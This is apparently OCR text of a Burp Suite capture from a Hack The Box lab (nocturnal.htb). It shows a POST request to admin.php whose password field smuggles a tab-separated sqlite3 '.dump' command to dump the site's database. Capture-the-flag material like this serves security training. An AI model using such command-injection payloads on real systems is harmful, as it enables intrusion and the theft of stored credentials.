 Request
Pretty Raw Hex \n
1 POST /admin.php?view=login.php HTTP/1.1
2 Host: nocturnal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 80
9 Origin: http://nocturnal.htb
10 Connection: keep-alive
11 Referer: http://nocturnal.htb/admin.php?view=login.php
12 Cookie: PHPSESSID=f44667bh5k7ibm883ciobr156h
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 password="sqlite3%09../nocturnal_database/nocturnal_database.db%09.dump"&backup=